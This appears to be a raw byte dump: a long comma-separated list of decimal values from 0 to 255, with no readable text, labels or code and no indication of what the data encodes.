5,214,127,137,255,254,63,204,255,229,191,243,242,202,175,246,11,172,252,26,191,192,198,239,248,246,15,242,47,247,75,253,250,139,195,255,242,95,6,255,142,203,27,171,107,91,43,191,218,210,47,251,59,174,109,254,130,191,228,239,254,203,254,124,43,191,218,242,47,242,171,47,254,66,27,27,107,43,191,198,47,251,95,254,155,150,127,169,223,240,237,205,195,95,242,215,255,195,255,240,149,95,227,191,124,67,115,253,191,250,16,205,112,243,23,252,37,127,131,165,165,181,95,234,55,92,250,101,87,126,141,165,159,111,229,215,248,229,126,217,95,234,55,248,229,127,225,95,240,119,255,253,126,233,95,234,55,88,94,249,53,22,215,54,126,199,255,230,29,190,183,197,108,176,56,252,37,127,183,95,118,253,23,255,249,214,127,137,255,234,95,243,111,252,142,255,229,127,148,205,223,244,231,251,57,214,127,201,183,147,225,218,239,255,118,131,89,252,175,254,139,249,47,255,19,252,178,191,240,218,230,47,184,254,75,254,87,255,26,109,253,151,248,175,215,184,205,95,112,227,119,250,111,255,249,249,95,254,3,241,95,254,107,175,95,232,23,253,181,22,215,54,86,127,217,95,228,119,249,5,127,145,223,252,231,251,29,127,129,95,234,215,255,47,47,202,255,229,147,215,87,254,171,127,255,255,242,95,214,254,110,255,205,41,225,191,122,59,103,229,87,255,195,255,240,159,125,253,23,94,28,254,206,191,200,207,247,75,254,110,255,213,63,105,214,127,225,255,234,225,250,47,254,203,254,142,191,249,218,47,249,187,253,151,255,250,234,119,251,157,127,190,205,55,179,44,14,127,241,95,241,237,95,213,255,151,255,129,127,137,223,243,191,247,31,248,103,255,175,254,35,255,151,255,233,254,187,155,193,127,249,223,195,47,247,139,252,194,139,195,255,250,159,64,203,191,212,175,191,244,75,188,253,135,254,249,126,201,95,255,191,122,61,251,29,127,243,95,250,191,254,175,227,15,92,252,229,127,145,141,255,242,95,232,252,34,155,63,219,202,175,249,243,253,206,191,192,207,247,243,253,82,191,225,242,127,249,143,197,226,207,191,177,177,244,139,44,254,225,255,229,127,67,191,244,31,248,63,254,175,230,191,124,71,232,151,248,249,126,209,255,250,31,153,205,255,233,162,246,139,108,254,108,191,228,175,191,182,245,75,254,250,191,236,250,218,47,245,27,252,178,191,200,47,244,243,253,151,255,227,252,37,127,225,197,181,95,234,55,252,47,125,246,75,254,238,75,191,212,111,240,246,223,207,207,247,95,253,7,249,157,127,209,255,217,255,32,43,191,250,218,214,127,253,223,223,202,175,254,203,174,191,253,103,251,249,126,201,95,255,191,249,79,252,95,126,96,109,229,215,252,249,254,155,127,72,86,126,245,159,231,231,249,249,126,246,95,242,119,251,195,255,240,255,242,31,133,95,230,151,88,252,47,255,193,249,157,127,209,159,239,109,91,223,250,5,126,247,223,127,241,191,122,81,253,93,126,255,95,112,253,23,253,175,63,220,243,187,252,254,191,224,219,75,241,207,183,248,95,125,170,231,109,246,95,26,246,15,126,123,153,254,175,63,34,246,223,187,240,253,34,191,238,47,251,246,47,144,254,171,87,235,255,118,255,90,255,175,255,165,203,47,254,59,253,178,191,196,175,250,243,253,142,191,224,47,241,187,44,254,215,255,150,95,244,247,250,101,127,145,181,255,234,61,189,255,250,163,24,255,205,71,194,126,137,95,253,151,253,29,127,193,95,226,87,127,251,119,251,67,255,203,225,202,175,245,95,15,255,203,127,20,126,137,193,127,247,207,154,255,193,203,229,127,243,250,248,139,252,186,191,224,198,239,252,203,255,18,191,199,47,253,75,12,214,254,171,79,59,172,255,2,255,229,103,40,254,155,179,247,47,242,235,254,130,191,196,127,245,222,196,127,115,221,217,90,92,251,69,127,157,95,246,15,254,5,127,231,95,236,191,254,111,125,253,23,253,47,255,251,254,101,255,224,255,234,127,203,252,98,191,222,47,251,251,252,87,159,102,250,197,126,149,255,242,209,31,250,95,253,235,143,95,244,15,250,101,127,159,255,234,14,241,251,252,151,111,216,47,255,34,255,229,63,82,191,206,47,251,251,252,130,191,196,127,249,172,95,98,243,191,156,254,134,255,229,243,127,211,255,242,159,184,255,205,191,223,47,242,59,255,108,127,200,127,251,79,214,95,252,87,252,121,126,158,255,250,101,225,151,251,157,127,241,255,222,127,47,43,191,230,207,247,135,252,2,191,243,47,254,95,254,15,244,15,121,251,31,193,230,175,244,63,120,191,227,103,255,111,254,151,216,47,249,171,255,215,119,166,255,234,95,239,172,252,90,255,229,255,84,223,254,27,251,221,255,171,21,244,119,252,216,191,227,127,255,208,245,7,124,248,223,227,191,254,207,241,63,119,111,123,187,199,253,2,255,245,27,145,255,213,127,220,63,240,127,244,172,255,193,127,177,255,229,191,207,250,47,191,252,246,79,149,95,250,23,254,111,143,114,191,192,127,251,95,213,31,244,191,248,95,213,207,247,95,221,90,222,222,87,254,31,253,99,49,248,31,252,99,241,63,56,196,253,15,222,132,250,31,190,183,245,95,221,80,254,203,247,147,222,254,39,182,254,95,255,143,247,191,251,212,196,219,251,222,191,233,127,247,14,232,255,224,157,130,95,234,55,250,31,191,83,240,11,252,82,191,241,127,125,183,251,37,126,183,181,95,100,243,231,251,217,255,203,215,201,255,234,189,243,255,230,179,70,255,229,123,203,191,212,111,244,243,45,254,60,63,207,207,247,75,252,151,255,75,236,191,124,111,96,241,151,251,101,127,169,223,248,231,249,121,126,137,223,237,151,249,165,126,227,165,255,250,191,193,255,234,189,146,255,250,86,249,63,124,19,236,127,228,134,183,255,242,127,246,245,255,218,98,191,200,127,245,31,126,237,191,121,115,120,240,95,253,195,248,95,255,167,255,175,254,91,249,69,126,195,255,218,45,111,255,181,254,87,255,163,248,111,95,64,127,246,255,234,190,247,223,61,245,151,252,53,223,158,250,230,159,255,238,141,213,255,222,251,153,255,147,55,49,223,62,24,248,63,248,84,192,127,245,150,228,127,239,118,255,75,252,174,255,131,55,117,127,249,95,228,237,78,251,223,190,181,251,59,190,189,149,51,88,251,239,191,161,251,95,253,59,174,254,218,255,221,191,227,127,245,47,2,126,129,95,228,87,250,175,222,253,94,252,31,253,139,163,255,242,127,215,255,151,11,235,127,245,49,209,225,47,242,43,253,151,255,255,255,242,63,204,219,127,184,95,233,191,250,103,219,31,252,63,88,161,222,62,180,244,135,255,225,255,229,7,76,223,78,211,191,232,219,198,251,123,255,94,63,199,219,127,190,255,250,163,170,255,229,63,182,111,47,209,255,213,122,240,139,108,254,108,127,208,127,249,193,132,173,255,238,99,94,191,212,175,253,95,255,155,126,145,223,109,248,95,62,248,101,127,199,181,63,232,183,94,255,175,110,18,191,236,127,249,81,166,141,197,255,242,147,112,255,11,31,101,253,229,255,171,79,177,110,44,254,210,27,255,245,191,219,111,248,115,252,182,191,236,239,244,95,253,239,245,255,242,191,158,95,234,87,249,57,254,171,151,181,255,242,35,83,255,253,143,209,252,18,191,203,255,236,255,22,121,251,31,240,127,239,228,242,95,191,47,247,75,189,189,1,246,139,252,234,75,235,255,221,63,5,222,94,192,215,255,123,255,131,250,159,123,163,243,191,125,167,237,191,123,123,243,127,240,191,10,214,254,187,119,128,255,251,255,57,255,219,51,225,127,123,121,252,141,127,153,255,246,227,72,255,221,251,114,191,248,127,229,190,63,232,231,255,249,214,127,161,255,106,252,11,252,143,140,247,223,190,53,250,223,251,47,228,191,249,47,238,191,187,168,255,162,191,242,207,247,223,124,118,231,119,255,31,216,231,127,240,15,204,47,242,27,255,183,239,18,254,79,223,184,253,47,63,78,176,254,203,253,87,255,69,188,189,165,247,135,253,210,255,243,111,32,255,79,92,249,63,249,207,243,139,254,65,255,221,255,0,254,171,127,118,190,189,119,186,177,56,92,95,250,101,255,219,255,180,255,131,255,17,253,207,253,151,245,223,156,46,126,221,95,224,237,99,90,255,229,187,145,111,159,0,248,157,254,235,255,88,255,229,63,77,222,254,135,250,95,221,168,223,222,136,252,165,126,147,95,250,191,252,196,213,111,252,95,94,13,255,171,15,5,252,242,235,191,244,239,180,188,254,223,188,198,188,253,111,219,63,224,247,252,111,254,51,253,151,255,147,251,175,223,222,255,175,63,239,245,63,248,228,215,127,245,169,175,183,67,241,219,227,95,125,233,237,115,95,139,191,208,127,249,255,252,94,255,51,159,5,251,239,125,224,107,235,127,233,67,17,255,245,191,253,15,250,47,63,94,240,95,221,211,255,171,15,37,188,61,109,229,237,31,229,255,242,121,191,219,239,252,243,253,138,255,189,27,226,127,255,159,250,191,251,31,242,95,126,206,233,15,253,239,189,40,253,247,255,25,241,139,252,198,191,208,127,243,129,153,255,238,159,97,191,242,207,183,248,243,255,183,255,227,252,165,126,227,255,37,235,252,215,239,119,175,255,236,255,245,221,243,191,126,79,251,151,93,255,111,254,247,196,111,250,223,124,58,226,55,253,5,127,169,255,202,89,191,232,111,250,95,191,192,254,119,206,250,239,253,151,250,59,254,47,254,167,250,47,223,25,126,251,144,233,47,250,107,253,183,206,249,175,206,159,255,181,105,255,235,45,238,151,250,77,126,129,63,224,151,253,47,63,39,254,59,254,215,255,138,246,151,254,175,158,243,139,255,206,255,213,135,198,126,145,95,253,151,253,3,150,127,190,159,239,15,248,31,188,233,252,95,189,207,253,246,175,199,254,107,131,255,183,255,163,254,47,255,55,228,175,245,191,248,210,241,135,254,55,255,253,255,87,31,40,25,254,87,255,114,237,205,229,255,165,65,254,155,255,50,127,246,255,246,191,206,95,254,191,254,231,235,242,127,245,46,248,219,223,255,137,137,127,137,223,253,127,241,31,133,255,254,127,194,255,246,35,138,255,245,63,253,126,246,255,242,95,74,253,236,235,255,195,127,57,248,59,254,215,255,235,119,253,151,250,47,255,5,229,239,246,243,45,254,2,27,191,203,47,187,254,75,45,191,253,67,181,246,95,255,47,181,223,241,191,127,143,216,248,93,214,254,123,255,253,191,61,239,151,93,255,229,215,127,169,95,250,191,122,107,247,23,253,175,255,251,251,31,254,47,212,255,242,63,202,198,239,242,179,255,55,159,61,249,197,126,149,255,234,127,83,190,125,106,242,191,250,39,234,207,247,95,254,39,249,111,222,252,255,175,254,11,248,47,183,187,255,202,103,191,192,127,115,65,253,111,109,240,95,253,119,242,63,250,124,208,127,253,143,208,47,242,59,255,108,127,232,127,251,47,193,127,175,255,230,157,146,63,248,191,190,99,253,194,255,117,20,227,151,250,149,126,217,95,228,191,254,4,242,127,245,175,237,255,208,255,250,95,215,255,193,255,205,191,160,255,67,255,123,31,211,127,251,151,179,191,216,239,250,95,253,75,215,183,127,173,250,95,166,50,126,247,255,234,243,191,111,159,21,252,159,124,8,248,247,255,3,214,222,254,249,244,95,254,139,250,63,252,15,255,133,23,151,222,254,119,201,127,125,51,255,175,254,71,243,95,154,246,191,58,143,188,253,163,248,118,189,121,251,240,193,127,121,246,248,175,254,1,248,175,94,103,182,254,171,127,183,223,244,191,124,230,47,250,155,254,215,31,237,252,47,255,1,249,47,255,191,111,255,49,254,203,255,245,252,95,61,233,15,126,123,210,127,119,117,222,252,239,62,94,249,118,175,90,28,254,254,127,192,219,127,174,255,242,127,233,111,254,60,63,207,127,249,241,220,95,238,247,255,3,222,222,25,250,47,143,94,111,255,32,111,190,229,33,126,157,95,118,243,191,188,6,254,151,127,254,235,79,241,188,253,27,255,235,219,225,127,249,247,191,254,16,206,127,249,111,254,175,254,61,126,193,95,244,247,251,239,62,240,243,75,252,42,255,229,227,245,255,242,223,182,185,246,223,253,147,241,191,119,230,252,239,254,89,253,223,251,152,232,127,253,223,236,127,125,161,254,175,63,134,241,63,56,113,255,87,207,248,253,222,254,173,191,223,219,127,117,255,213,37,244,191,249,124,232,47,246,187,190,125,168,104,248,95,255,215,248,223,220,160,255,71,255,101,190,253,119,251,223,254,251,252,18,191,202,127,251,239,243,95,254,215,253,54,92,255,175,254,99,255,87,79,254,77,255,235,237,250,127,250,223,197,127,239,191,141,255,193,191,128,254,239,221,203,127,177,223,108,237,127,238,19,76,255,213,237,252,23,251,205,254,171,59,249,219,13,253,237,163,48,255,229,39,211,126,193,95,228,87,255,121,126,158,159,253,119,250,47,255,217,242,95,253,163,240,59,189,189,136,252,78,255,245,167,95,126,167,183,23,168,223,233,127,240,217,151,223,233,191,254,232,203,239,244,246,201,151,223,233,191,252,223,231,191,211,127,239,115,47,255,221,191,203,127,251,169,151,223,233,191,250,208,203,127,239,18,247,63,253,215,201,255,237,255,26,254,47,173,245,135,189,89,235,119,252,67,255,187,55,230,255,59,111,189,253,199,124,243,243,47,251,135,189,29,143,87,214,254,187,15,35,254,142,191,214,219,231,179,127,149,255,242,99,216,127,192,207,246,139,253,126,191,224,207,241,95,125,96,229,247,251,101,215,127,217,255,234,28,245,95,127,236,252,191,252,44,216,31,246,223,198,59,254,171,203,242,207,183,254,11,254,238,127,216,127,249,143,203,47,248,139,252,174,255,213,9,248,191,252,127,126,235,95,248,183,253,47,143,90,255,229,219,217,191,236,47,251,187,254,151,227,223,250,23,254,109,127,193,95,242,55,252,175,70,191,224,47,246,187,255,151,47,19,191,224,47,249,27,254,151,31,101,251,5,126,241,223,245,191,94,125,127,241,223,245,23,248,221,126,129,95,236,15,252,5,126,137,223,235,237,98,240,187,254,178,191,248,239,250,203,254,124,191,248,239,250,95,125,62,116,227,119,251,173,255,176,95,240,119,254,37,126,219,95,250,237,163,240,191,235,127,247,113,200,95,252,119,253,229,126,185,95,248,151,222,248,221,126,235,95,252,119,125,123,95,239,45,72,244,223,125,164,250,191,255,121,234,255,234,19,168,191,245,47,252,219,254,119,159,249,255,47,95,241,127,229,95,246,151,248,189,254,171,128,202,127,249,159,247,151,252,141,254,235,227,215,47,254,155,190,61,248,111,78,53,191,196,239,245,223,222,105,126,177,63,240,151,253,37,126,175,255,250,109,196,159,253,23,251,3,23,135,191,196,239,245,246,78,229,242,242,127,249,94,229,47,249,27,255,247,62,143,253,139,253,129,255,221,167,97,255,235,127,183,229,229,223,246,151,125,251,135,241,23,251,3,255,155,143,246,255,247,159,245,95,255,199,90,250,69,222,222,161,253,239,254,131,253,98,127,224,219,63,196,191,216,31,248,95,253,99,252,139,253,129,255,213,63,200,111,255,239,127,253,143,242,219,227,183,127,152,255,171,71,111,255,56,255,98,127,224,127,245,15,244,255,240,191,200,255,246,191,239,95,226,247,250,47,23,141,95,234,87,255,47,255,107,248,175,255,107,255,47,255,91,255,47,23,139,95,233,231,251,197,254,192,255,242,179,203,255,245,191,78,249,197,255,171,237,224,191,254,72,237,127,249,140,95,240,23,249,93,127,185,95,100,113,184,190,250,223,60,241,191,124,55,254,191,25,46,254,119,159,15,252,37,127,163,255,250,157,240,95,252,55,253,101,127,165,183,143,94,255,47,252,199,252,239,254,3,174,255,15,255,227,253,119,255,43,230,23,249,117,127,193,95,244,55,252,195,255,240,183,207,201,252,87,255,75,235,23,255,157,254,219,135,111,195,255,250,35,177,255,245,102,188,252,139,254,90,255,213,63,243,127,190,255,238,95,184,252,87,199,167,223,255,191,180,213,31,244,246,175,171,254,160,183,127,104,255,160,255,234,31,217,63,232,191,250,7,246,15,250,239,254,113,253,131,254,155,127,88,255,160,255,246,31,213,63,232,191,250,7,245,191,188,157,253,238,255,195,183,185,255,199,81,185,183,255,45,251,95,230,229,254,203,119,178,254,171,127,235,239,184,248,135,255,225,191,207,219,63,129,127,147,159,227,191,126,244,135,252,55,15,254,208,255,230,193,47,242,91,253,55,143,126,209,223,245,191,121,244,187,255,138,255,237,163,95,233,231,248,47,23,238,159,253,151,248,53,126,235,223,231,183,253,195,255,240,159,239,237,255,253,121,126,158,183,255,231,23,220,248,221,223,226,40,255,77,70,111,237,151,250,181,127,182,183,255,119,107,107,253,23,220,248,61,126,217,141,255,242,5,241,237,133,224,127,240,191,86,255,176,255,241,255,90,253,197,127,149,255,234,13,162,223,243,151,253,125,254,203,127,178,252,62,191,224,47,241,107,254,151,239,9,253,102,255,245,255,158,253,77,255,203,127,203,239,253,95,62,245,15,251,31,68,233,254,176,95,112,99,240,95,254,123,252,110,191,236,255,240,76,243,139,44,174,253,151,14,126,251,63,5,255,95,62,250,197,126,217,95,244,215,249,47,255,223,149,255,242,127,211,255,97,255,253,183,99,127,209,95,231,23,220,248,157,254,155,15,33,255,151,86,249,101,127,215,95,240,231,250,195,255,240,223,245,23,252,157,127,169,183,119,215,55,255,235,119,40,254,219,127,235,219,171,217,226,240,237,169,111,255,74,112,253,191,124,7,248,191,60,76,253,151,47,22,191,251,155,185,222,34,165,155,191,244,207,247,139,255,238,191,224,239,188,250,203,191,253,253,249,54,23,127,233,95,252,119,255,5,55,126,175,159,239,191,124,147,245,215,254,249,126,225,183,39,254,156,255,229,243,254,203,101,249,23,89,252,165,55,223,222,174,248,69,126,231,159,237,87,252,47,239,159,235,111,255,211,93,249,253,126,217,63,236,23,92,249,253,126,217,225,230,239,251,75,255,98,191,233,47,176,249,251,252,210,43,191,255,47,176,249,251,253,210,191,226,214,47,240,75,252,26,191,236,31,246,11,254,18,191,198,127,249,172,95,242,247,248,101,87,126,191,95,240,119,255,47,111,64,191,192,239,252,95,126,176,101,253,119,124,251,55,252,42,191,236,240,23,251,245,127,233,95,228,23,248,37,126,151,95,250,23,249,5,126,241,223,245,151,254,69,126,129,95,114,243,151,254,69,254,203,128,221,47,242,95,6,236,126,145,95,96,227,119,254,165,127,145,95,224,151,250,53,255,203,167,188,61,250,85,254,203,193,111,240,95,254,249,47,255,221,126,169,95,247,191,124,244,235,253,151,127,254,203,71,43,127,208,47,253,139,252,2,191,243,198,127,249,231,119,250,165,127,145,95,224,119,255,85,255,203,63,255,229,127,168,223,253,191,252,15,181,254,246,111,251,53,126,233,95,228,23,248,69,127,195,255,242,207,31,242,95,254,127,223,254,35,255,151,211,95,226,119,255,47,255,3,252,90,255,229,127,202,223,251,191,252,175,229,55,251,165,127,145,173,95,96,227,119,251,101,135,191,251,175,245,75,255,194,191,192,47,245,155,253,151,255,65,127,201,95,250,23,253,5,126,247,95,251,151,254,197,126,129,223,253,215,249,165,127,241,95,224,119,255,117,127,233,95,226,23,248,57,126,145,193,207,241,75,255,34,191,192,207,241,139,252,238,63,199,47,253,11,111,253,2,191,196,239,241,203,254,193,191,224,47,241,123,252,151,255,179,254,67,127,190,197,95,224,151,24,252,151,255,223,193,127,251,255,253,21,255,203,255,166,55,127,255,255,246,109,165,223,237,151,253,47,215,157,181,183,127,36,255,251,111,110,172,255,178,191,226,127,253,130,250,22,130,249,37,126,239,255,230,99,128,111,203,210,47,248,75,252,222,191,245,47,252,219,254,2,111,255,239,47,242,219,190,253,75,141,245,255,250,159,123,91,91,255,229,127,192,255,242,131,54,107,191,196,224,191,252,151,117,191,232,175,243,11,254,146,191,251,218,47,241,123,252,55,143,127,131,255,242,223,254,139,253,254,191,236,47,241,123,252,215,31,23,94,249,53,127,190,95,226,87,252,47,255,217,248,7,255,130,191,243,230,47,251,135,253,215,255,202,224,191,250,175,238,23,88,255,5,126,159,255,241,78,246,75,12,222,254,151,247,219,127,220,229,183,255,28,139,63,255,127,249,111,251,189,126,129,255,250,221,161,95,226,247,248,111,159,240,27,44,191,253,39,94,252,249,255,203,127,219,127,251,132,255,209,127,192,183,84,217,219,179,127,238,141,223,103,241,191,251,248,221,47,249,123,252,151,255,56,252,146,191,199,127,105,225,95,252,119,252,159,57,132,254,215,239,0,253,215,255,82,242,191,189,226,253,215,255,10,234,119,253,175,246,203,95,234,215,254,217,222,254,67,172,109,109,253,62,191,236,127,249,223,250,219,7,106,126,246,223,231,15,255,195,127,159,255,250,95,223,254,151,158,251,121,126,158,159,253,191,252,7,228,119,253,121,126,158,95,244,215,249,5,87,126,229,95,112,253,151,252,239,222,253,249,53,127,190,223,231,231,249,121,222,158,60,252,47,195,222,255,245,191,70,251,217,127,159,55,99,254,87,151,137,255,242,4,246,95,186,116,229,237,238,242,11,252,151,255,72,190,69,134,126,165,255,246,35,164,255,245,241,233,119,252,5,215,55,255,203,143,169,252,87,7,160,223,227,183,222,252,47,95,186,127,193,245,205,95,118,243,151,253,57,254,128,159,99,233,231,251,157,127,199,165,165,197,197,223,118,113,248,95,206,126,219,95,118,248,139,253,126,191,244,239,248,11,252,226,191,227,47,253,91,255,182,91,255,213,125,231,191,254,135,100,243,237,31,146,245,223,250,231,251,175,254,81,89,252,109,127,217,141,255,230,163,156,255,115,239,144,109,252,15,255,1,122,251,23,130,255,237,127,148,173,95,96,125,245,127,26,164,253,221,126,129,95,236,87,251,5,126,209,223,232,23,120,251,108,200,127,249,191,82,126,145,183,79,253,254,226,139,195,223,243,191,252,87,219,255,179,17,190,159,239,23,253,141,126,217,205,255,242,127,215,253,236,111,247,202,183,189,239,55,250,175,63,86,252,95,62,248,111,222,64,252,239,125,114,241,191,202,224,252,178,191,236,47,251,75,252,87,159,180,254,111,62,203,248,95,127,212,225,23,249,213,151,126,209,95,235,23,88,255,157,223,94,110,126,151,255,242,101,227,119,125,187,49,252,87,111,30,252,2,235,191,219,218,239,246,95,255,87,243,63,252,224,205,127,243,95,200,127,121,56,253,195,255,240,183,255,34,254,171,255,231,15,253,111,63,151,251,139,254,70,191,224,47,242,95,254,47,199,223,241,191,218,108,126,183,95,118,253,119,251,195,255,240,141,223,247,45,238,184,254,187,190,253,179,116,227,247,253,249,126,209,223,232,23,88,255,221,254,203,255,255,127,245,207,166,245,223,249,183,94,255,93,254,203,15,182,254,162,191,209,127,251,95,253,127,249,31,232,87,255,101,126,217,223,121,241,191,121,188,244,139,254,70,255,213,59,188,255,229,127,194,223,235,151,123,27,252,236,63,223,207,183,254,187,254,225,127,248,127,249,143,199,47,246,171,44,254,60,63,207,239,188,252,95,255,187,253,194,191,224,239,254,235,45,254,143,255,3,255,110,191,236,250,239,242,223,255,111,233,23,253,141,126,217,245,255,230,134,253,59,189,125,158,224,191,250,207,245,139,255,46,63,223,198,127,25,4,251,111,254,241,252,175,63,71,252,139,254,151,111,74,255,151,255,201,127,207,159,231,231,249,175,254,19,190,253,163,242,63,255,63,130,255,230,31,241,95,96,227,247,253,31,175,4,111,43,247,31,240,251,255,178,111,255,226,253,191,91,198,126,167,183,127,196,254,128,165,183,127,233,191,246,7,252,254,63,255,219,19,254,171,173,224,237,243,133,155,203,191,200,175,250,95,127,168,246,55,92,219,250,3,126,161,95,246,15,248,253,255,203,55,240,254,128,95,238,119,92,252,229,255,128,229,223,241,151,254,249,254,203,79,12,255,1,111,71,237,255,242,191,210,255,106,209,254,3,150,127,199,95,230,23,253,249,127,209,95,107,113,241,151,255,69,127,173,95,250,231,251,249,254,128,165,95,246,191,126,163,252,237,189,141,63,224,247,95,252,229,126,199,165,95,244,215,90,252,229,127,225,95,250,15,88,254,29,255,203,127,29,243,95,110,3,27,191,223,127,251,106,245,223,124,207,192,239,253,251,188,109,146,191,230,47,176,241,251,255,87,193,188,95,224,151,252,77,127,217,159,253,103,255,131,126,193,95,244,55,252,5,126,177,95,255,151,253,131,126,193,95,236,215,255,5,126,183,95,224,151,252,205,126,129,223,231,15,248,5,126,159,95,224,151,120,123,35,230,15,122,11,91,255,215,91,251,111,246,95,109,236,191,217,127,245,175,146,126,129,255,250,150,245,139,254,102,111,255,114,96,109,235,151,248,181,222,94,172,255,155,47,50,120,251,247,252,37,126,173,255,242,95,93,252,151,143,223,94,106,126,137,95,235,23,252,47,255,101,252,239,190,246,75,252,90,255,229,61,236,23,25,252,151,15,126,241,223,236,151,253,249,126,201,223,244,231,249,121,254,160,95,240,23,255,205,254,235,99,202,47,241,107,253,151,25,234,255,242,239,239,242,95,127,228,236,23,253,205,126,217,63,236,191,12,121,191,109,28,191,192,47,252,11,252,18,191,214,127,245,217,193,223,244,191,249,175,238,237,221,213,255,234,191,190,255,242,223,229,191,249,164,213,239,255,95,191,187,186,249,95,253,203,204,159,237,237,191,167,95,234,215,252,121,126,158,255,102,242,161,255,222,254,251,255,97,135,255,131,192,200,240,151,252,77,223,254,215,203,239,243,7,252,15,254,155,255,239,253,235,185,255,250,95,137,109,252,222,63,199,226,240,247,249,3,222,254,225,248,175,95,118,255,128,255,242,31,140,95,120,237,247,249,3,254,203,123,224,207,241,187,255,250,63,199,127,249,240,127,230,31,141,223,231,15,248,47,255,193,250,37,127,211,255,185,127,28,126,159,63,224,191,122,131,230,151,252,77,255,155,255,6,54,126,191,255,230,191,224,255,234,159,213,255,189,163,224,47,250,27,254,247,255,17,250,239,199,49,127,217,255,254,63,74,235,255,229,191,40,251,197,126,253,95,246,231,251,217,127,177,95,127,241,151,255,47,255,117,218,47,253,243,253,98,191,254,127,185,43,253,226,191,201,226,47,255,139,253,250,111,187,213,47,246,235,255,183,81,222,95,254,191,250,23,112,191,216,175,255,11,252,65,191,224,250,239,180,248,75,255,151,159,127,250,245,127,219,63,252,15,255,47,255,61,255,171,127,18,173,255,215,65,194,159,231,231,249,197,126,253,95,240,119,254,175,62,112,248,246,159,227,23,252,157,223,62,109,252,223,252,187,190,109,21,27,111,31,200,248,197,127,183,95,112,227,237,122,250,59,255,46,255,205,255,247,23,125,251,111,235,247,252,239,214,248,95,252,191,124,175,248,109,250,43,255,79,95,235,254,203,55,75,126,243,255,234,89,255,229,71,11,127,190,183,5,227,191,124,217,31,110,45,254,183,219,199,47,240,243,253,222,191,207,47,255,123,255,62,191,245,239,246,219,254,210,255,101,62,112,113,248,75,254,102,255,93,100,233,191,124,252,223,252,7,249,197,126,191,95,224,237,63,192,127,245,239,249,11,252,222,191,207,127,245,191,160,127,201,223,236,191,252,151,147,235,191,251,207,247,115,172,255,30,63,199,47,240,246,145,196,223,237,119,254,249,126,239,223,231,191,141,142,252,158,139,255,213,234,246,246,31,226,191,75,98,255,15,207,70,255,245,63,41,255,203,127,126,188,57,243,237,243,146,191,207,31,240,95,254,255,127,193,223,127,233,151,253,125,254,128,95,112,227,191,252,39,193,198,47,187,252,95,63,252,47,255,77,255,213,199,188,223,110,33,127,208,219,55,138,252,183,185,168,255,242,95,117,255,230,255,227,55,180,126,159,255,202,219,191,248,175,250,95,218,251,15,250,239,237,245,255,245,101,235,191,252,55,108,252,214,235,191,224,250,230,111,251,223,255,23,32,255,245,181,249,247,88,252,175,162,255,191,251,127,115,177,248,47,215,247,255,114,183,249,221,126,231,159,239,151,248,53,254,235,249,127,253,220,255,230,95,147,109,252,238,255,213,191,229,45,212,250,223,56,227,237,223,178,56,252,175,95,147,254,235,175,57,121,243,201,219,255,208,254,160,255,242,63,206,207,247,7,253,119,177,211,63,232,191,89,204,255,160,197,183,239,65,249,131,254,23,191,6,229,191,249,15,248,203,254,65,255,245,151,161,252,65,255,213,255,60,254,235,127,154,255,215,155,207,207,247,139,255,170,255,229,191,232,124,251,255,253,124,139,139,191,224,239,252,187,254,124,255,77,118,230,247,249,47,19,184,255,245,27,154,191,231,47,251,95,26,250,23,249,117,222,222,194,253,61,127,129,63,224,151,254,47,255,113,251,165,127,142,141,63,240,231,248,5,126,255,255,50,121,250,95,254,139,222,95,250,23,25,252,2,191,215,47,253,251,252,2,191,207,239,242,95,62,250,125,126,191,95,250,23,255,85,127,193,141,63,104,235,191,204,134,252,170,191,224,47,249,123,254,143,254,25,249,59,254,214,111,255,214,183,79,28,255,87,255,51,254,47,255,241,125,251,119,249,195,255,240,95,252,87,253,5,215,127,143,255,246,159,124,255,245,191,253,15,126,251,183,255,206,191,219,127,117,178,250,77,255,155,127,97,240,95,255,215,247,246,213,42,255,163,255,34,215,127,129,223,231,151,254,125,126,129,223,249,205,159,255,229,38,247,223,58,244,191,253,175,243,119,255,47,255,235,252,133,183,254,203,127,54,253,254,191,236,207,247,179,255,62,127,192,47,248,59,47,254,242,191,251,111,240,95,61,251,151,94,255,173,127,190,159,239,247,121,251,71,246,23,249,149,127,142,255,50,60,251,95,254,135,249,57,126,231,223,253,231,88,250,125,254,203,69,231,23,91,252,109,255,219,127,6,255,242,191,207,47,253,223,31,44,254,182,63,223,226,127,245,79,209,255,242,63,247,31,244,223,229,112,255,160,255,114,97,250,69,222,254,255,191,236,207,177,248,203,255,146,191,214,207,247,7,253,87,43,212,127,63,39,251,7,253,151,255,65,126,209,197,197,95,250,191,188,169,255,65,139,255,229,63,203,127,255,183,15,81,252,151,255,80,252,62,127,192,226,219,223,183,247,254,222,254,159,255,242,253,188,223,231,15,248,111,210,51,255,245,75,193,239,242,243,253,78,111,255,27,255,191,122,183,235,151,250,205,255,123,31,117,253,175,63,61,249,95,190,103,240,95,191,218,191,185,114,227,191,122,27,225,191,252,231,223,127,253,70,194,239,248,246,33,202,223,245,23,216,88,252,111,142,183,191,227,219,187,205,255,75,255,33,255,171,255,56,255,245,63,239,255,235,151,235,255,234,157,241,63,108,241,191,10,108,190,253,219,255,235,19,244,31,246,95,254,203,153,255,218,98,255,85,188,114,243,103,251,37,127,179,255,229,119,29,127,145,223,248,23,248,69,127,229,255,250,127,83,255,226,191,249,127,245,150,227,91,2,246,23,249,47,45,188,254,123,254,215,9,216,95,244,87,254,31,134,70,127,209,95,249,237,45,148,95,229,191,126,213,92,253,205,127,249,255,234,193,47,249,235,253,151,155,234,47,242,223,11,200,254,143,66,177,255,229,127,83,191,232,175,252,223,203,71,254,98,191,202,127,245,57,128,183,255,38,254,240,63,252,191,141,246,254,34,191,250,127,157,132,251,13,255,203,255,166,134,255,101,232,115,235,191,11,209,254,226,191,249,47,243,246,247,191,141,207,254,226,191,249,207,254,246,198,236,198,127,157,153,253,197,127,243,255,81,96,246,191,126,51,245,247,252,101,127,190,255,58,86,250,246,239,252,223,100,74,183,222,13,200,254,47,253,183,250,11,47,254,210,111,81,212,223,233,191,14,207,254,87,255,141,253,60,63,207,47,254,155,255,114,111,127,223,194,179,31,14,200,254,175,255,195,242,139,255,230,255,101,228,246,191,250,239,241,127,245,191,161,255,94,154,117,227,127,96,235,255,230,191,175,255,230,194,182,241,7,188,253,211,225,247,251,101,215,127,161,95,244,87,254,5,126,209,95,236,237,227,188,127,192,47,240,75,14,126,217,183,255,197,248,246,95,218,47,246,95,237,32,255,213,131,95,236,231,249,121,126,191,95,238,151,253,47,63,78,187,56,252,253,126,217,95,100,249,247,251,175,254,167,250,139,253,183,159,210,253,69,255,171,255,181,53,248,159,